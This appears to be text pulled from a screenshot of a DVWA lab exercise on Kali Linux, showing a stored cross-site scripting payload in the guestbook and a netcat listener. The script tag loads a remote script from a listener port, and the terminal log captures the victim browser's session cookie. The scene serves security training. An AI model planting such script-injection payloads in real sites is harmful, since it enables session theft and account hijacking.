 Vulnerability: Stored Cros
localhost/DVWA/vulnerabilities/xss_s/
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Name *
Message *
Sign Guestbook
Clear Guestbook
Name: jose
Message:
Waiting for localhost…
Inspector
Console
Debugger
Network
Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home light"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (X
<div class="vulnerable_code_area">
<form method="post" name="guestform" "=""> </
</div>
<br>
<div id="guestbook_comments">
Name: jose
<br>
Message:
<script src="http://localhost:44/r.js"></script>
</div>
</div>
</div>
</div>
josem@Josem: /
Archivo
Acciones
Editar
Vista
Ayuda
(josem㉿Josem)-[/]
$ nc -lvnp 44
listening on [any] 44 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37524
GET /r.js HTTP/1.1
Host: localhost:44
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://localhost/
Cookie: PHPSESSID=0d7726f48828ab033ec296c58b331886; security=low
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-site
main.css:12
div#container
{
font-
size:
13px;
0×0
static
Box Model Properties
box-sizing
content-box
display
none